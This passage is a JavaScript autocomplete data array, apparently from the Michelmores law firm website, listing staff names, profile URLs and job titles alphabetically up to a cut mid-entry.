				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":221,"label":"Catherine Davis","value":"Catherine Davis","url":"https:\/\/www.michelmores.com\/people\/catherine-davis\/","locations":"","sectors":[],"job_title":"Consultant Solicitor"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo 